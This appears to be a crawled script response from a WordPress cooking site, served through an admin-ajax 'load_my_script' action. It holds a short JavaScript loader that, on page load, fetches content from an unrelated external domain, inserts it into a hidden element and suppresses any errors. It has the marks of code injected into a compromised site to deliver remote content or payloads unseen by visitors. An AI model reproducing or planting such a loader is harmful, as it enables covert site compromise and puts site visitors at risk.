

--- FILE ---
content_type: application/javascript
request_url: https://www.lacuisinecestsimple.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: 160
content:

document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    